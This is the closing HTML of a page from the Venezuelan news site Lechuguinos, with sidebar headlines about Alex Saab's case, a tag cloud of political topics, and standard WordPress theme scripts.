        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" class="td-image-wrap" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/11/FreeAlexSaab-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/asamblea-nacional-acuerdo-diplomatico-alex-saab/" rel="bookmark" title="Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición de diplomático Alex Saab">Asamblea Nacional aprobó acuerdo en defensa del respeto a la condición...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-16T12:14:38+00:00" >16 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" class="td-image-wrap" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Joao-Pimenta-Lopes-exige-liberacion-de-Saab-y-fin-de-politica-injerencista-contra-Venezuela-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="João Pimenta Lopes exige liberación de Saab y fin de política injerencista contra Venezuela" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/joao-pimenta-lopes-exige-liberacion-saab/" rel="bookmark" title="João Pimenta Lopes exige liberación de Alex Saab y fin de política injerencista contra Venezuela">João Pimenta Lopes exige liberación de Alex Saab y fin de...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:57:31+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" class="td-image-wrap" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Testimonio-de-experto-destruye-intento-de-la-fiscalia-de-convertir-estatus-diplomatico-de-Saab-en-falso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/tumban-tesis-no-reconocer-estatus-diplomatico-saab/" rel="bookmark" title="Testimonio de experto destruye intento de la fiscalía de convertir estatus diplomático de Saab en falso">Testimonio de experto destruye intento de la fiscalía de convertir estatus...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-14T10:26:59+00:00" >14 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" class="td-image-wrap" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2022/12/Sacha-Llorenti-repudio-secuestro-de-Alex-Saab-en-reunion-con-Antonio-Guterres-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/sacha-llorenti-repudio-secuestro-alex-saab/" rel="bookmark" title="¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión con Antonio Guterres">¡LIBERTAD YA! Sacha Llorenti repudió secuestro de Alex Saab en reunión...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T11:23:44+00:00" >6 diciembre, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Etiquetas</span></h4><div class="tagcloud"><a href="https://www.lechuguinos.com/tag/alex-saab/" class="tag-cloud-link tag-link-83805 tag-link-position-1" style="font-size: 9.3575757575758pt;" aria-label="alex saab (454 elementos)">alex saab</a>
<a href="https://www.lechuguinos.com/tag/an/" class="tag-cloud-link tag-link-780 tag-link-position-2" style="font-size: 8.9333333333333pt;" aria-label="AN (402 elementos)">AN</a>
<a href="https://www.lechuguinos.com/tag/argentina/" class="tag-cloud-link tag-link-873 tag-link-position-3" style="font-size: 8.2545454545455pt;" aria-label="argentina (335 elementos)">argentina</a>
<a href="https://www.lechuguinos.com/tag/asamblea-nacional/" class="tag-cloud-link tag-link-728 tag-link-position-4" style="font-size: 10.460606060606pt;" aria-label="asamblea nacional (610 elementos)">asamblea nacional</a>
<a href="https://www.lechuguinos.com/tag/brasil/" class="tag-cloud-link tag-link-802 tag-link-position-5" style="font-size: 9.3575757575758pt;" aria-label="Brasil (452 elementos)">Brasil</a>
<a href="https://www.lechuguinos.com/tag/caracas/" class="tag-cloud-link tag-link-800 tag-link-position-6" style="font-size: 13.769696969697pt;" aria-label="Caracas (1.528 elementos)">Caracas</a>
<a href="https://www.lechuguinos.com/tag/cne/" class="tag-cloud-link tag-link-765 tag-link-position-7" style="font-size: 9.1030303030303pt;" aria-label="CNE (421 elementos)">CNE</a>
<a href="https://www.lechuguinos.com/tag/colombia/" class="tag-cloud-link tag-link-983 tag-link-position-8" style="font-size: 13.684848484848pt;" aria-label="Colombia (1.495 elementos)">Colombia</a>
<a href="https://www.lechuguinos.com/tag/coronavirus/" class="tag-cloud-link tag-link-79603 tag-link-position-9" style="font-size: 8.6787878787879pt;" aria-label="Coronavirus (378 elementos)">Coronavirus</a>
<a href="https://www.lechuguinos.com/tag/covid-19/" class="tag-cloud-link tag-link-80127 tag-link-position-10" style="font-size: 9.8666666666667pt;" aria-label="covid-19 (526 elementos)">covid-19</a>
<a href="https://www.lechuguinos.com/tag/derecha/" class="tag-cloud-link tag-link-1269 tag-link-position-11" style="font-size: 8.5090909090909pt;" aria-label="Derecha (365 elementos)">Derecha</a>
<a href="https://www.lechuguinos.com/tag/dialogo/" class="tag-cloud-link tag-link-1101 tag-link-position-12" style="font-size: 8.8484848484848pt;" aria-label="dialogo (400 elementos)">dialogo</a>
<a href="https://www.lechuguinos.com/tag/donald-trump/" class="tag-cloud-link tag-link-1090 tag-link-position-13" style="font-size: 12.412121212121pt;" aria-label="Donald Trump (1.055 elementos)">Donald Trump</a>
<a href="https://www.lechuguinos.com/tag/doral/" class="tag-cloud-link tag-link-2309 tag-link-position-14" style="font-size: 8.5090909090909pt;" aria-label="Doral (358 elementos)">Doral</a>
<a href="https://www.lechuguinos.com/tag/ee-uu/" class="tag-cloud-link tag-link-1120 tag-link-position-15" style="font-size: 10.206060606061pt;" aria-label="EE.UU. (569 elementos)">EE.UU.</a>
<a href="https://www.lechuguinos.com/tag/eeuu/" class="tag-cloud-link tag-link-837 tag-link-position-16" style="font-size: 15.381818181818pt;" aria-label="EEUU (2.351 elementos)">EEUU</a>
<a href="https://www.lechuguinos.com/tag/elecciones/" class="tag-cloud-link tag-link-1986 tag-link-position-17" style="font-size: 9.1878787878788pt;" aria-label="elecciones (436 elementos)">elecciones</a>
<a href="https://www.lechuguinos.com/tag/espana/" class="tag-cloud-link tag-link-972 tag-link-position-18" style="font-size: 8.169696969697pt;" aria-label="españa (333 elementos)">españa</a>
<a href="https://www.lechuguinos.com/tag/estados-unidos/" class="tag-cloud-link tag-link-859 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="Estados Unidos (1.093 elementos)">Estados Unidos</a>
<a href="https://www.lechuguinos.com/tag/freddy-guevara/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 8.9333333333333pt;" aria-label="Freddy Guevara (411 elementos)">Freddy Guevara</a>
<a href="https://www.lechuguinos.com/tag/guaido/" class="tag-cloud-link tag-link-2606 tag-link-position-21" style="font-size: 9.9515151515152pt;" aria-label="Guaidó (537 elementos)">Guaidó</a>
<a href="https://www.lechuguinos.com/tag/guarimbas/" class="tag-cloud-link tag-link-783 tag-link-position-22" style="font-size: 8.169696969697pt;" aria-label="guarimbas (331 elementos)">guarimbas</a>
<a href="https://www.lechuguinos.com/tag/henrique-capriles/" class="tag-cloud-link tag-link-99 tag-link-position-23" style="font-size: 8pt;" aria-label="henrique capriles (318 elementos)">henrique capriles</a>
<a href="https://www.lechuguinos.com/tag/ivan-duque/" class="tag-cloud-link tag-link-59490 tag-link-position-24" style="font-size: 9.5272727272727pt;" aria-label="Iván Duque (481 elementos)">Iván Duque</a>
<a href="https://www.lechuguinos.com/tag/juan-guaido/" class="tag-cloud-link tag-link-2558 tag-link-position-25" style="font-size: 12.921212121212pt;" aria-label="Juan Guaidó (1.203 elementos)">Juan Guaidó</a>
<a href="https://www.lechuguinos.com/tag/julio-borges/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 9.6969696969697pt;" aria-label="Julio Borges (496 elementos)">Julio Borges</a>
<a href="https://www.lechuguinos.com/tag/lechuguinos/" class="tag-cloud-link tag-link-1862 tag-link-position-27" style="font-size: 22pt;" aria-label="Lechuguinos (14.059 elementos)">Lechuguinos</a>
<a href="https://www.lechuguinos.com/tag/leopoldo-lopez/" class="tag-cloud-link tag-link-47 tag-link-position-28" style="font-size: 10.290909090909pt;" aria-label="Leopoldo Lopez (592 elementos)">Leopoldo Lopez</a>
<a href="https://www.lechuguinos.com/tag/lilian-tintori/" class="tag-cloud-link tag-link-674 tag-link-position-29" style="font-size: 8.6787878787879pt;" aria-label="lilian tintori (376 elementos)">lilian tintori</a>
<a href="https://www.lechuguinos.com/tag/maria-corina-machado/" class="tag-cloud-link tag-link-748 tag-link-position-30" style="font-size: 8.6787878787879pt;" aria-label="María Corina Machado (375 elementos)">María Corina Machado</a>
<a href="https://www.lechuguinos.com/tag/mesa-de-la-unidad-democratica/" class="tag-cloud-link tag-link-777 tag-link-position-31" style="font-size: 8.169696969697pt;" aria-label="mesa de la unidad democrática (333 elementos)">mesa de la unidad democrática</a>
<a href="https://www.lechuguinos.com/tag/miami/" class="tag-cloud-link tag-link-760 tag-link-position-32" style="font-size: 9.9515151515152pt;" aria-label="Miami (536 elementos)">Miami</a>
<a href="https://www.lechuguinos.com/tag/mud/" class="tag-cloud-link tag-link-753 tag-link-position-33" style="font-size: 15.381818181818pt;" aria-label="MUD (2.367 elementos)">MUD</a>
<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697dbde5ec9c0
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697dbde5ecb04"></textarea>
						<div id="td_live_css_uid_1_697dbde5ecb04" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697dbde5ecb04');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697dbde5ecb04");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>